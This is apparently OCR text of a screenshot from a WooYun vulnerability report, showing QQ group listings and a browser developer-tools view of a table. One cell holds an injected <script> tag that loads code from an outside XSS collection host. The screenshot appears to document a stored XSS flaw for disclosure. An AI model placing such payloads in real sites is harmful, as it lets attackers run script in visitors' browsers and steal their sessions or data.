 群1：275331716（已满）
群2：106604108（已满）
群3：236591885(互推专用-已
满)
10w+ 的MM8W 111--11111
27号1.6W以上质量号互推 16000--22000
Elements Resources Network Sources Timeline Profiles Audits Console
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
▼<td>
"10w+ 的MM8W"
<script src="http://xss.tw/136"></script>
</td>
www.wooyun.org